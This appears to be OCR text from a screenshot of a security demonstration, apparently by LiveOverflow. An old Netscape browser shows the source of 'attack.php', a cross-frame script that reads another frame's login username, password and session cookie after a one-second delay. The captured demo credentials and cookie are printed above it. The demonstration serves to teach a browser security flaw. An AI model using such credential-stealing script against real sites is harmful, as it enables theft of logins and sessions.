 Location: http://t7qvh2.liveoverflow.com:1234/
What's New! What's Cool! Handbook Net Search Net Directory Software
username: admin
password: secret123
cookie: PHPSESSID=0a3r60670gpj28tuisd9vsa06p
JavaScript is enabled
username: admin
password: **********
login
Netscape - [Source of: http://t7qvh2.liveoverflow.com:1234/attack.php]
<form name="debug">
<textarea name="xss" rows="6" cols="55">waiting...</textarea>
</form>
<script>
document.write("JavaScript is enabled");
function stealPassword() {
    var out = "";
    if(top.frame2.window.document.forms[0].username) {
        out += "username: "+top.frame2.window.document.forms[0].username.value + "\r\n";
        out += "password: "+top.frame2.window.document.forms[0].password.value + "\r\n";
    }
    out += "cookie: "+top.frame2.window.document.cookie + "\r\n";
    document.debug.xss.value=out;
}
setTimeout("stealPassword()", 1000);
</script>